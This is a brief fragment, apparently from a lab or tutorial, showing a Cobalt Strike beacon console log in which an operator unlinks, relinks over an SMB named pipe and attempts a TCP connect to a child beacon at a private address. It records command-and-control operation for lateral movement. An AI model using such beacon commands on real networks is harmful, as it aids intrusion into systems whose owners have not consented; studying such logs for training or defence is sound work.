 beacon> unlink 192.168.20.128
[*] Tasked to unlink 192.168.20.128
[+] host called home, sent: 24 bytes
[-] lost link to child beacon: 192.168.20.128
beacon> link 192.168.20.128
[*] Tasked to link to \\192.168.20.128\pipe\msagent_866c
[+] host called home, sent: 43 bytes
beacon> connect 192.168.20.128
[*] Tasked to connect to 192.168.20.128:4444
[-] Could not connect to pipe: 53
[+] host called home, sent: 25 bytes
[DESKTOP-EN8PSN8] Drunkmars */1516
beacon>